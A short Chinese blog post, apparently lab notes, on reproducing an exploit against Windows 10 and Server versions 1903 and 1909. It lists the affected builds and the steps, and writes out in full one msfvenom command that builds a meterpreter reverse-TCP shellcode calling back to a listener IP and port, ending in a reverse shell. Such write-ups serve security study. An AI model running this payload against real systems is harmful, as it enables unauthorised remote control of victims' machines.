虽然热度已经过了,之前留的笔记发(水)一篇博客

影响版本

适用于32位系统的Windows 10版本1903

Windows 10 1903版(用于基于x64的系统)

Windows 10 1903版(用于基于ARM64的系统)

Windows Server 1903版(服务器核心安装)

适用于32位系统的Windows 10版本1909

Windows 10版本1909(用于基于x64的系统)

Windows 10 1909版(用于基于ARM64的系统)

Windows Server版本1909(服务器核心安装)

复现



生成shellcode

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.52.137 lport=6789 -f py -o test.py

替换shellcode



msf一把梭

监听

执行poc

成功反弹shell

总结

影响版本都是比较偏的用的人较少的,影响有限,并且打的过程中有概率打蓝屏,慎用。